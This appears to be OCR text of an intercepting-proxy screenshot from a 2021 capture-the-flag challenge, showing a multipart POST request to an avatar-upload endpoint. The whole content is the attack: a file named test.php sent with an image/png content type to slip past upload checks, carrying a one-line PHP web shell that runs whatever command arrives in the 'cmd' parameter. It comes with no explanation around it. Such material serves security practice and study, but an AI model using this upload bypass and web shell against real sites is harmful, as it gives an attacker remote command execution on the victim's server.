 Request to https://indead-upload-avatar.ctf2021.hackpack.club:443 [152.14.92.89]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: indead-upload-avatar.ctf2021.hackpack.club
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------28925074508606802931009897330
8 Content-Length: 56108
9 Origin: https://indead-upload-avatar.ctf2021.hackpack.club
10 Connection: close
11 Referer: https://indead-upload-avatar.ctf2021.hackpack.club/
12 Cookie: _92392=http://192.168.181.16:10991
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------28925074508606802931009897330
16 Content-Disposition: form-data; name="avatar"; filename="test.php"
17 Content-Type: image/png
18
19 <?php echo system($_GET['cmd']); ?>
20 -----------------------------28925074508606802931009897330--
21